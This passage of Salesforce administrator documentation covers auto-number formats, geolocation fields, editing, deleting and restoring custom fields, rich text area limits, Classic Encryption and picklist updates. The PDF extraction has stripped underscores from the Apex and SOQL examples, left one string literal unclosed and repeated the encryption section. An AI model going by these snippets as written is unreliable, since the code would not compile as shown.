<span id="page-3834-1"></span>

# <span id="page-3834-0"></span>Auto-Number Formatting Examples

Use these examples when setting the display format for auto-number fields.





PO #{0} {MM}-{DD}-{YY} PO #12233 12-20-04 PO #25 06-07-04 PO #3 07-07-04

SEE ALSO:

[Create Custom Fields](#page-3820-0) [Create a Many-to-Many Relationship](#page-3793-0) [Web Services API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.object_reference.meta/object_reference/)

# Geolocation Custom Field

The geolocation custom field allows you to identify locations by their latitude and longitude and to calculate distances between locations.

You can calculate the distance between two geolocation fields, such as between a warehouse and a store. Or you can calculate the distance between a geolocation field and a pair of latitude and longitude coordinates, such as between a warehouse and 37.794016°, -122.395016°—the location also known as San Francisco. Latitude values must be within -90 and 90. Longitude values must be within -180 and 180.

Geolocation is a compound field that counts toward your organization's limits as three custom

fields: one for latitude, one for longitude, and one for internal use. Support for the compound field (geolocation) versus the field's components (latitude and longitude) varies depending on the functionality you're using in Salesforce. For example, you can create list views that show the field and its components, but you can't select the compound geolocation field in Apex. You can run SOQL queries only on a geolocation field's components.

Compound fields, including geolocation fields, have the following limitations.

- **•** Compound fields are read-only. To update field values, modify the individual field components.
- **•** Compound fields are accessible only through the SOAP and REST APIs. The compound versions of fields aren't accessible anywhere in the Salesforce user interface.
- **•** Although compound fields can be queried with the Location and Address Apex classes, they're editable only as components of the actual field. Read and set geolocation field components by appending "\_\_latitude\_\_s" or "\_\_longitude\_\_s" to the field name, instead of the usual " \_\_c." For example:

```
Double theLatitude = myObject c.aLocation latitude s;
myObject c.aLocation longitude s = theLongitude;
```
You can't access or set the compound value.

- You can't use compound fields in Visualforce—for example, in an <apex: outputField>. To access or update field values, use the individual field components.
- **•** If you select compound fields for export in the Data Loader, they cause error messages. To export values, use individual field components.
- **•** Geolocation fields and latitude and longitude on standard addresses aren't supported in the Data Import Wizard. Use the SOAP or REST APIs to import these fields. If you don't have a preferred tool for working with Salesforce APIs, Workbench is an easy way to get started.
- **•** You can't use compound fields in lookup filters, except to filter distances that are within or not within given ranges. You can use distance lookup filters only in the Metadata API.
- **•** The only formula functions that you can use with compound fields are ISBLANK, ISCHANGED, and ISNULL. You can't use BLANKVALUE, CASE, NULLVALUE, PRIORVALUE, or the equality and comparison operators with compound fields. The

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

equality and comparison operators include = and == (equal),  $\langle$  and != (not equal),  $\langle$  (less than),  $>$  (greater than),  $\langle$  = (less than or equal),  $\geq$  (greater than or equal),  $\&&(AND)$ , and  $| \cdot |(OR)$ .

Other limitations of geolocation fields include:

- **•** Geolocation fields aren't supported in custom settings.
- **•** Geolocation fields aren't available in dashboards or Schema Builder.
- **•** Geolocation fields are available in Visual Workflow and in formula-based workflow and approvals, but they can't be used in filter-based workflow updates and approvals.
- **•** DISTANCE formulas are supported in:
	- **–** Entry criteria for workflow rules and approval processes
	- **–** Field update actions in workflow rules and approval processes
	- **–** Custom validation rules
	- **–** Lookup filters (in the Metadata API only)
- **•** Geolocation fields and latitude and longitude on standard addresses aren't supported in Salesforce to Salesforce.
- The geolocation component of address fields isn't set automatically. Set values for latitude and longitude on your addresses by using SOQL, Workbench, the SOAP or REST API, or a geocoding service. You can then use address fields as locatable values. Search the AppExchange for "geocode" to find some possible solutions.
- **•** Geolocation fields are supported in SOQL with the following limitations.
	- **–** DISTANCE and GEOLOCATION are supported in WHERE and ORDER BY clauses in SOQL, but not in GROUP BY or SELECT.
	- **–** DISTANCE supports only the logical operators > and <, returning values within (<) or beyond (>) a specified radius.
	- **–** When using the GEOLOCATION function in SOQL queries, the geolocation field must precede the latitude and longitude coordinates. For example, DISTANCE (warehouse location c, GEOLOCATION(37.775,-122.418), 'km') works but DISTANCE (GEOLOCATION(37.775,-122.418), warehouse location c, 'km') doesn't work.
	- **–** Apex bind variables aren't supported for the units parameter in DISTANCE or GEOLOCATION functions. This query doesn't work.

```
String units = 'mi;
List<Account> accountList =
    [SELECT ID, Name, BillingLatitude, BillingLongitude
    FROM Account
    WHERE DISTANCE(My Location Field c, GEOLOCATION(10,10), :units) < 10];
```
For more information and examples, see the [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/).

SEE ALSO: [Custom Field Types](#page-3824-0) [Custom Field Attributes](#page-3829-0)

# <span id="page-3837-0"></span>View Fields for a Specific Object

- **1.** From the object management settings for the object whose fields you want to view, go to Fields.
- **2.** Click the name of the field.
- **3.** To modify a custom field or change the data type, click **Edit**.
- **4.** If a custom field exists in a Managed Released package, click **Delete** to delete the custom field component from future installations.
- **5.** To set users' access to the field, click **Set Field-Level Security**. Available in Enterprise, Unlimited, Performance, and Developer Edition organizations only.
- **6.** To view who can access the field based on permissions and record type, click **View Field Accessibility**. Available in Enterprise, Unlimited, Performance, and Developer Edition organizations only.
- **7.** If the field is a dependent picklist, view a list of the controlling fields on which it depends. Click **New** to define a dependent picklist. Click **Edit** to change the picklist dependency rules or **Del** to remove the picklist dependency.
- **8.** If the custom field is a dependent picklist, click **[Change]** next to the controlling field to edit the picklist dependency rules.
- **9.** To create a new validation rule for the field, click **New** in the Validation Rules related list. Click **Edit** to change a validation rule or **Del** to remove it. Not available for external objects.
- **10.** For picklist fields, you can add new values and edit, replace, or delete existing values.
- 11. To change External ID, Required, or other attributes under the General Options section, see [Custom Field Attributes](#page-3829-0).
- **12.** To restore the field and its data, click **Undelete**. This is available only if the field has been deleted but not permanently erased. The field's behavior may be different after restoring it. To restore the field completely, see [Managing Deleted Custom Fields](#page-3840-0).

Note: If your organization uses person accounts, the Account Fields page lists both person account and business account fields. Person accounts use a combination of account and contact fields. The following contact fields are available for person accounts, but not for business accounts.

- **•** Fields in the Account Standard Fields list that display with a person account icon.
- **•** Fields in the Contact Custom Fields & Relationships list.

SEE ALSO:

[Custom Settings](#page-3808-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard fields are not available in **Database.com**

Lightning Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-3838-0"></span>Edit Custom Fields

- **1.** From the management settings for the field's object, go to Fields.
- **2.** Click **Edit** next to the field's name.
- **3.** Modify the [field attributes](#page-3829-0). The attributes differ depending on the field type.

To change the type of your custom field, see [Change the Custom Field Type](#page-3860-0) on page 3855.

To make changes to picklists:

- **•** Click **Edit** next to a value to change its name or make it the default picklist value.
- **•** Click **Del** next to a value to remove it from the picklist.

[Special picklists—](#page-3847-0)such as opportunity Stage, Task Priority, Task Status, Lead Status, and Case Status—may prompt you to map the deleted value to another existing value in all of your organization's records. You can map the values or leave your existing data unchanged.

- **•** Click **New** to add values to the picklist. If you use record types, select any record types that you want to include the new values.
- **•** Click **Reorder** to [change the sequence of picklist values.](#page-3851-1)
- **•** Click **Replace** to [change the values of picklist fields in existing records](#page-3851-0).
- **•** Click **Printable View** to open an easy-to-print list of your picklist values.
- **•** Click **Chart Colors** and select an option to assign colors to picklist values for use in charts:
	- **– Assign fixed colors to all values** assigns a fixed color to each value from the standard set of chart colors. The Chart Colors column shows the assigned colors. [Manually change assigned colors](#page-3845-0) by editing picklist values. For example, if you want Closed Lost values to always show up as red in charts grouped by Opportunity Stage, assign red to that picklist value.
	- **– Assign colors to values dynamically** assigns colors when a chart is generated. When you select this option, all colors are assigned dynamically. Edit picklist values to assign fixed colors. For example, if you only need certain picklist values to show up as fixed colors in charts, manually assign colors to those values and leave the rest as "Assigned dynamically".

Manual assignments are overridden each time you click an option in **Chart Colors**.

Note: Chart colors aren't available for multi-select picklists, currency picklists, or Task Subject, Event Subject, Knowledge Validation Status, and Opportunity Competitor picklists.

- **4.** Optionally, define custom help text for the field.
- **5.** For lookup and master-detail relationship fields, optionally define a lookup filter.
- **6.** For formula fields, click **Next** to modify the formula.
- **7.** In Enterprise, Unlimited, Performance, and Developer Editions, click **Next** to set the field-level security for the field.
- **8.** Click **Save**.

- **•** Editing fields may require changing a large number of records at once. To process these changes efficiently, your request may be queued and you may receive an email notification when the process has completed.
- **•** To customize the way a custom object's related list appears on a parent record's detail page, edit the parent record's page layout. For example, if you want to edit which fields appear on a custom object's related list on accounts, you would edit the account page layout.
- **•** You cannot change the Field Name if a custom field is referenced in Apex.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Standard Objects are not available in **Database.com**

### USER PERMISSIONS

To create or change fields:

 $\mathbf{z}$ Note:

• When editing fields for accounts, opportunities, cases, contacts, or custom objects, check for any criteria-based sharing rules that use the field in the rules. A field change may affect which records are shared.

#### SEE ALSO:

[Define Default Field Values](#page-3862-0) [Find Object Management Settings](#page-3692-0)

# <span id="page-3839-0"></span>Delete Fields

- **1.** From the management settings for the field's object, go to Fields.
- **2.** Click **Del** next to the name of the field.
- **3.** When prompted, select the Yes, I want to delete the custom field checkbox to confirm, and click **Delete**.

Deleted custom fields and their data are stored until your organization permanently deletes them or 15 days has elapsed, whichever happens first. Until that time, you can restore the field and its data. For information on restoring deleted custom fields and relationships, see [Managing](#page-3840-0) [Deleted Custom Fields](#page-3840-0) on page 3835.

# Note:

- **•** Before deleting a custom field, consider where it's referenced. You can't delete a custom field that's referenced elsewhere. For example, you can't delete a custom field that's referenced by a field update or Apex.
- **•** You can't delete a field if that field is being updated by a background job, such as an update to a roll-up summary field. Wait until the background job finishes, and try again.
- **•** When you delete a custom field, all of the field history data is deleted and changes are no longer tracked.
- **•** A background process periodically runs that cleans up metadata associated with deleted custom fields. This process will affect the Last Modified Date and Last Modified By fields on page layouts, record types, and custom objects.

SEE ALSO:

[Find Object Management Settings](#page-3692-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

#### To delete custom fields:

# <span id="page-3840-0"></span>Managing Deleted Custom Fields

Deleted custom fields and their data are stored until your organization permanently deletes them or 15 days has elapsed, whichever happens first. Until that time, you can restore the field and its data. However, the field still counts against the maximum number of custom fields allowed in your organization.

- **1.** From the management settings for the field's object, go to Fields.
- **2.** Click **Deleted Fields** at the bottom of the list of custom fields and relationships. The number in parentheses indicates the total number of deleted custom fields for this object. This link only displays when you have a deleted custom field.
- **3.** Use the list of deleted fields to perform the following actions:
	- **•** To view details about a field, click the field label.
	- **•** To permanently remove the custom field and its data, click **Erase**.
	- **•** To restore the field and its data, click **Undelete**. Some attributes of deleted fields are not restored automatically. To restore these attributes manually:
		- **a.** Add the field to any page layouts that changed during the time the custom field was deleted. If reports and page layouts were not edited, the restored field remains on them.
		- **b.** Make the field unique if necessary. Salesforce automatically removes the unique attribute from any deleted custom field.
		- **c.** Make the field required if necessary. Salesforce automatically removes the required attribute for any deleted custom field.
		- **d.** Add the custom field to any appropriate Force.com AppExchange packages. Salesforce automatically removes deleted custom fields from packages that contain them.
		- **e.** Convert any lookup relationships to master-detail relationships if necessary. Salesforce converts all relationships to lookup relationships when they are deleted. To convert a lookup relationship to a master-detail relationship, populate all the applicable records with the appropriate data.
		- **f.** [Redefine any field dependencies](#page-3852-0) that Salesforce removed when the field was deleted.
		- **g.** Edit and save any formula fields. Saving prompts a syntax check; if necessary, resolve errors.
		- **h.** Set up field history tracking if necessary. If the list of fields enabled for history tracking was modified during the deletion process, the restored field is no longer set up to track field history.

## Notes on Restored Custom Fields

- When deleted, the following characters are appended to the end of a custom field's developer name unless a deleted field already has that developer name: "\_del". These characters remain when you restore the custom field.
- **•** Formula fields are restored in a disabled state, which means they do not contain updated data until you edit and save them. While a formula field is disabled, "#Error!" displays in place of the formula value.
- **•** Restored fields do not display in search results immediately after you restore them. It can take a short time before the restored custom field and its data are available in search results.
- **•** Lead fields that are mapped to account, contact, or opportunity fields for lead conversion are still mapped accordingly when restored.
- **•** Auto number fields continue to increment after they are deleted and contain the correct values when restored.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Page Layouts and Lead Fields are not available in **Database.com**

### USER PERMISSIONS

To restore deleted custom fields and relationships:

**•** "Customize Application"

To permanently delete custom fields or relationships:

**•** Field history data for the deleted custom field is restored.

#### SEE ALSO:

[Find Object Management Settings](#page-3692-0)

# <span id="page-3841-0"></span>Additional Custom Field Options

#### **Changing Page Layouts**

To change the location of a new custom field, edit the page layout for the appropriate tab.

#### **Using Record Types**

If your organization uses record types, edit the record type to modify which picklist values are visible for the record type.

#### **Tracking Custom Field History**

You can select which custom fields to track on the History related list of custom objects and most standard objects. All entries include the date, time, nature of the change, and who made the change. History data does not count against your organization's storage limit.

#### **Using the Translation Workbench**

If your organization uses the Translation Workbench, notify your translators that new fields need translations.

#### **Activity Custom Fields**

Activity custom fields can apply only to tasks or only to events, or to both tasks and events. For example, you can create one Time Spent field and then add it to both the event page layout and the task page layout.

#### **Mapping Custom Lead Fields**

For lead custom fields, you can click **Map Lead Fields** to specify which custom lead fields to map to custom account, contact, and opportunity fields during a lead conversion.

# Rich Text Area Field Tips and Limitations

Use rich area text fields to improve the appearance of text, including adding images and hyperlinks. Rich text area fields use the [Salesforce HTML editor](#page-3856-0) to format content.

Note: The upgraded editor doesn't support Internet Explorer version 7 or version 8 in  $\mathbb{Z}$ compatibility mode. If you are using these browsers, you will use the older editor.

### Implementation Tips

- Specify how big the editor box should be for a rich text field by configuring the "Number of lines displayed" property in the field's setup.
- **•** When you view or print content, Salesforce preserves the formatted version of the HTML in rich text area fields.
- **•** Searches of content that contains rich text area fields ignore images and tags.
- **•** Deleting a rich text area field moves it to the Deleted Fields section on the custom object or Salesforce Knowledge article types.
- **•** You can only convert rich text area fields into long text area fields. Any images are deleted the next time the long text area field is saved. After converting, markup is hidden in the long text area field but it is not removed from the record until you save the record. That way, the markup can be restored if you change your mind.
- **•** JavaScript or CSS is treated as text. For example, if you're creating an Idea through the API, any JavaScript or CSS code is removed without warning.

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To create or change custom fields:

- **•** If you're creating an Idea through the API, some tags and attributes are filtered without warning. Salesforce supports a limited number of approved HTML tags.
- **•** When a rich text area field is used in a formula, the HTML tags are stripped out before the formula is run. For example, when a rich text area field is used in a validation rule's criteria, the HTML tags are removed before the evaluation.
- **•** The text part of rich text area fields counts towards data storage for the entity that contains the field.
- You can copy and paste text from external sources such as Microsoft® Word, but you may have to reapply formatting.

### Images in Rich Text Area Fields

- **•** The maximum size of an image that can be uploaded in a rich text area field is 1 MB. Only .gif, .jpg and .png file types are supported.
- **•** To upload many images, use API version 20 or later. For more information, see the Force.com [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/).

Note: When you upload images via the API, the alt attribute isn't populated unless you specified it separately.

- **•** Images uploaded within a rich text area field are extracted in the organization's weekly export and included in the exported data.
- **•** Uploaded images within the rich text area fields are counted towards file storage for the entity that contains the field.
- **•** You can't add a hyperlink to an image.

### Reports and Rich Text Area Fields

- **•** Rich text area fields can be filtered and summarized in reports, but the HTML tags are included as text.
- **•** Only the first 254 characters in a rich text area or a long text area are supported with the "contains" operator in a report filter.
- **•** Only the first 254 characters in a rich text area or a long text area are displayed in a report. If you download the report, the entire field is available.

### Limits and Limitations

- **•** Salesforce supports up to 131,072 characters for each rich text area field, including the HTML tags. If desired, you can set a lower limit.
- **•** An object can contain an unlimited number of rich text area and long text area fields, although your Edition's limit for the total number of custom fields allowed on an object, regardless of field type, applies. Each object can contain a total of 1.6 million characters across long text area and rich text area fields. When you create a long text area or rich text area field, you set a character limit for the field—the maximum length of the text that can be entered. The default character limit for long text area and rich text area fields is 32,768 characters (32 KB). The maximum character limit for long text area and rich text area fields is 131,072 characters (128 KB). The minimum character limit is 256 characters.
- **•** You can't paste special characters, such as bullets or curly quotes, into a rich text field from another application. It's best to type or paste in plain text and use the rich text editor to format it.
- **•** You can't disable specific rich text area features. For example, you can't disable support for hyperlinks or images on certain fields.
- **•** HTML code isn't supported in the [Salesforce HTML editor](#page-3856-0). HTML code is treated as text.
- **•** Rich text area fields aren't available in self service portals.
- **•** Rich text area fields aren't supported for external objects.

SEE ALSO:

[Create Custom Fields](#page-3820-0)

# Classic Encryption for Custom Fields

Restrict other Salesforce users from seeing custom text fields you want to keep private. Only users with the permission "View Encrypted Data" can see data in encrypted custom text fields.



Note: This information applies to Classic Encryption and not to Platform Encryption. See the Salesforce Online Help for more information.

Before you begin working with encrypted custom fields, review these implementation notes, restrictions, and best practices.

### Implementation Notes

**•** Encrypted fields are encrypted with 128-bit master keys and use the Advanced Encryption Standard (AES) algorithm. You can archive, delete, and import your master encryption key. To enable master encryption key management, contact Salesforce.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com
- **•** You can use encrypted fields in email templates but the value is always masked regardless of whether you have the "View Encrypted Data" permission.
- **•** If you have created encrypted custom fields, make sure that your organization has "Require secure connections (HTTPS)" enabled.
- **•** If you have the "View Encrypted Data" permission and you grant login access to another user, the user can see encrypted fields in plain text.
- **•** Only users with the "View Encrypted Data" permission can clone the value of an encrypted field when cloning that record.
- Only the <apex:outputField> component supports presenting encrypted fields in Visualforce pages.

### **Restrictions**

Encrypted text fields:

- **•** Cannot be unique, have an external ID, or have default values.
- **•** For leads are not available for mapping to other objects.
- **•** Are limited to 175 characters because of the encryption algorithm.
- **•** Are not available for use in filters such as list views, reports, roll-up summary fields, and rule filters.
- **•** Cannot be used to define report criteria, but they can be included in report results.
- **•** Are not searchable, but they can be included in search results.
- **•** Are not available for: Salesforce Classic Mobile, Connect Offline, Salesforce for Outlook, lead conversion, workflow rule criteria or formulas, formula fields, outbound messages, default values, and Web-to-Lead and Web-to-Case forms.

### Best Practices

- **•** Encrypted fields are editable regardless of whether the user has the "View Encrypted Data" permission. Use validation rules, field-level security settings, or page layout settings to prevent users from editing encrypted fields.
- **•** You can still validate the values of encrypted fields using validation rules or Apex. Both work regardless of whether the user has the "View Encrypted Data" permission.
- **•** Encrypted field data is not always masked in the debug log. Encrypted field data is masked if the Apex request originates from an Apex Web service, a trigger, a workflow, an inline Visualforce page (a page embedded in a page layout), or a Visualforce email template. In other cases, encrypted field data isn't masked in the debug log, like for example when running Apex from the Developer Console.
- **•** Existing custom fields cannot be converted into encrypted fields nor can encrypted fields be converted into another data type. To encrypt the values of an existing (unencrypted) field, export the data, create an encrypted custom field to store that data, and import that data into the new encrypted field.
- **•** Mask Type is not an input mask that ensures the data matches the Mask Type. Use validation rules to ensure that the data entered matches the mask type selected.
- **•** Use encrypted custom fields only when government regulations require it because they involve more processing and have search-related limitations.

SEE ALSO:

[Create Custom Fields](#page-3820-0)

# Classic Encryption for Custom Fields

Restrict other Salesforce users from seeing custom text fields you want to keep private. Only users with the permission "View Encrypted Data" can see data in encrypted custom text fields.

Note: This information applies to Classic Encryption and not to Platform Encryption. See the  $\mathcal{A}$ Salesforce Online Help for more information.

Before you begin working with encrypted custom fields, review these implementation notes, restrictions, and best practices.

### Implementation Notes

- Encrypted fields are encrypted with 128-bit master keys and use the Advanced Encryption Standard (AES) algorithm. You can archive, delete, and import your master encryption key. To enable master encryption key management, contact Salesforce.
- **•** You can use encrypted fields in email templates but the value is always masked regardless of whether you have the "View Encrypted Data" permission.
- **•** If you have created encrypted custom fields, make sure that your organization has "Require secure connections (HTTPS)" enabled.
- **•** If you have the "View Encrypted Data" permission and you grant login access to another user, the user can see encrypted fields in plain text.
- **•** Only users with the "View Encrypted Data" permission can clone the value of an encrypted field when cloning that record.
- Only the <apex:outputField> component supports presenting encrypted fields in Visualforce pages.

#### **Restrictions**

Encrypted text fields:

- **•** Cannot be unique, have an external ID, or have default values.
- **•** For leads are not available for mapping to other objects.
- **•** Are limited to 175 characters because of the encryption algorithm.
- **•** Are not available for use in filters such as list views, reports, roll-up summary fields, and rule filters.
- **•** Cannot be used to define report criteria, but they can be included in report results.
- **•** Are not searchable, but they can be included in search results.
- **•** Are not available for: Salesforce Classic Mobile, Connect Offline, Salesforce for Outlook, lead conversion, workflow rule criteria or formulas, formula fields, outbound messages, default values, and Web-to-Lead and Web-to-Case forms.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

**•** Developer

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

### Best Practices

- **•** Encrypted fields are editable regardless of whether the user has the "View Encrypted Data" permission. Use validation rules, field-level security settings, or page layout settings to prevent users from editing encrypted fields.
- **•** You can still validate the values of encrypted fields using validation rules or Apex. Both work regardless of whether the user has the "View Encrypted Data" permission.
- **•** Encrypted field data is not always masked in the debug log. Encrypted field data is masked if the Apex request originates from an Apex Web service, a trigger, a workflow, an inline Visualforce page (a page embedded in a page layout), or a Visualforce email template. In other cases, encrypted field data isn't masked in the debug log, like for example when running Apex from the Developer Console.
- **•** Existing custom fields cannot be converted into encrypted fields nor can encrypted fields be converted into another data type. To encrypt the values of an existing (unencrypted) field, export the data, create an encrypted custom field to store that data, and import that data into the new encrypted field.
- **•** Mask Type is not an input mask that ensures the data matches the Mask Type. Use validation rules to ensure that the data entered matches the mask type selected.
- **•** Use encrypted custom fields only when government regulations require it because they involve more processing and have search-related limitations.

#### <span id="page-3845-0"></span>SEE ALSO:

[Create Custom Fields](#page-3820-0)

# Update Picklists

- **1.** Navigate to the fields page for your object.
	- **•** For Knowledge validation status picklists, from Setup, enter *Validation Statuses* in the Quick Find box, then select **Validation Statuses**.
- **2.** In the Custom Fields & Relationships related list, click the name of the picklist field you want to update.
- **3.** In the Picklist Values section, click **Edit** next to a value.
- **4.** In the Picklist Edit page, you can change the name of the value and make the value the default for the master picklist. You can also assign a color for use in charts by clicking the **button**. To assign a color dynamically when a chart is generated, click **Assign color dynamically**.

Note: Chart colors aren't available for multi-select picklists, currency picklists, or Task Subject, Event Subject, Knowledge Validation Status, and Opportunity Competitor picklists.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in all editions

### USER PERMISSIONS

To change picklists: **•** "Customize Application"

- Tip:
	- **•** If you use record types, changing the default value of the master picklist does not affect the default value of the picklist for a record type.
	- **•** For Ideas, setting the default value of the Categories or Status picklists does not affect the default value on the Ideas pages.
	- **•** If you change the label for a picklist value that is used as a filter criterion, the picklist value is automatically removed from the filter criteria. For example, if your report contains a filter where *Lead Source equals Email or Web* and you change the picklist value Web to Referral, your report filter will change to *Lead Source equals Email*. If the changed picklist value was the only value specified for a particular filter, it will continue to show up in your filters, but an error will display.

#### **5.** Click **Save**.

Note: If your organization uses the Translation Workbench, notify your translators that the translations may be out of date whenever you change picklist values.

SEE ALSO:

[Additional Options for Updating Picklists](#page-3846-0) [Picklist Limitations](#page-3849-0)

### <span id="page-3846-0"></span>Additional Options for Updating Picklists

If you want to do more than update a picklist's values, go to the picklist field's detail page.

- **1.** Navigate to the fields page for your object.
	- **•** For Knowledge validation status picklists, from Setup, enter *Validation Statuses* in the Quick Find box, then select **Validation Statuses**.
- **2.** In the Custom Fields & Relationships related list, click the name of the picklist field to update.
- **3.** Scroll down to the Picklist Values related list.

From the Picklist Values related list, you can:

- **•** Click **Edit** next to a value to change its name or make it the default picklist value.
- **•** Click **Del** next to a value to remove it from the picklist.

[Special picklists—](#page-3847-0)such as opportunity Stage, Task Priority, Task Status, Lead Status, and Case Status—may prompt you to map the deleted value to another existing value in all of your organization's records. You can map the values or leave your existing data unchanged.

- **•** Click **New** to add values to the picklist. If you use record types, select any record types that you want to include the new values.
- **•** Click **Reorder** to [change the sequence of picklist values](#page-3851-1).
- **•** Click **Replace** to [change the values of picklist fields in existing records.](#page-3851-0)
- **•** Click **Printable View** to open an easy-to-print list of your picklist values.
- **•** Click **Chart Colors** and select an option to assign colors to picklist values for use in charts:
	- **– Assign fixed colors to all values** assigns a fixed color to each value from the standard set of chart colors. The Chart Colors column shows the assigned colors. [Manually change assigned colors](#page-3845-0) by editing picklist values. For example, if you want Closed Lost values to always show up as red in charts grouped by Opportunity Stage, assign red to that picklist value.
	- **– Assign colors to values dynamically** assigns colors when a chart is generated. When you select this option, all colors are assigned dynamically. Edit picklist values to assign fixed colors. For example, if you only need certain picklist values to show up as fixed colors in charts, manually assign colors to those values and leave the rest as "Assigned dynamically".

Manual assignments are overridden each time you click an option in **Chart Colors**.



Note: Chart colors aren't available for multi-select picklists, currency picklists, or Task Subject, Event Subject, Knowledge Validation Status, and Opportunity Competitor picklists.

For organizations using record types, you can include some or all of the values from the master picklist in different record types to offer a subset of values to users based on their profile.

SEE ALSO: [Update Picklists](#page-3845-0)

## <span id="page-3847-0"></span>Picklists with Additional Information

These standard picklist fields have additional information that you can edit.

